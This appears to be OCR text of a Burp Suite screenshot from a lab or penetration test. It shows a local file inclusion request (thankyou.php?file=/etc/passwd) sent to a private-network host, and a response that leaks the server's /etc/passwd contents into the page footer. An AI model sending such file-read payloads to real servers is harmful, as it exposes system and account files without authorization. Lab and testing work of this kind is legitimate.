 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.2.171
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Thank you for taking the time to contact us.
</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/s
65 systemd-network:x:101:104:systemd Network Management,,,:/run/syst
66 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolv
67 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bi
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
69 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
72 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
73 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
74 </footer>
75 </div>
76 </div>
77 </body>
78 </html>